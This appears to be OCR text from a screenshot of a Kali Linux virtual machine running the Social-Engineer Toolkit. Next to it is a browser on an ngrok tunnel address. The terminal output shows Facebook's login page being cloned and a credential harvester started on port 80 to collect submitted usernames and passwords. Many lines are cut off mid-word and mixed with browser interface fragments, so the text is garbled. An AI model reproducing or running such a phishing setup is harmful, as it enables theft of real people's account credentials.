 New Tab
d7a6d98e5d3a.ngrok.io
Apps Dell TS Football Archives –... Gmail YouTube Maps
Gmail Images
Google
Search Google or type a URL
music Add shortcut
Customize
Kali-Linux-2020.3-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
[... S... S... 11:30 AM
Shell No.1
File Actions Edit View Help
need to do port forwarding to your NAT IP address from your external I
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are usi
this from an external perpective, it will not work. This isn't a SET i
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [1
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.facebook.com/
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form field
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: